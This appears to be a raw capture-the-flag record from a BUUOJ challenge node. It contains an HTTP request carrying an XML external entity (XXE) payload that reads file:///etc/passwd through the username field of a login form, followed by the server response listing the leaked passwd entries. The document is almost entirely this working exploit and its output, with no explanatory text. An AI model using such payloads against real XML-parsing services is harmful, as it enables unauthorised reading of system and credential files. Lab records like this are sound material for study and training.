 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 179
Origin: http://b7be8b64-cf36-4120-b490-06e14980581c.node3.buuoj.cn
Connection: close
Referer: http://b7be8b64-cf36-4120-b490-06e14980581c.node3.buuoj.cn/
<?xml version="1.0" ?>
<!DOCTYPE GVI [
<!ELEMENT foo ANY >
<!ENTITY admin SYSTEM "file:///etc/passwd">
]>
<user><username>&admin;</username><password>admina</password></user>
Content-Length: 968
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</msg></result>